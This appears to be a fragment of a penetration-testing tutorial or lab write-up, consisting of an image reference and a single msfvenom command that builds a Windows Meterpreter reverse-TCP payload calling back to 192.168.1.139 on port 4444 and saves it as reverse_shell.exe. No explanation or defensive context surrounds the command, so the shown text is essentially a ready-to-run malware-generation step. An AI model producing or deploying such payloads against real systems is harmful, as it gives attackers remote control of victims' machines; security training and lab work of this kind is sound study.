 msfvenom -p windows/meterpreter/reverse_tcp_allports lhost=192.168.1.139 lport=4444 -f exe > reverse_shell.exe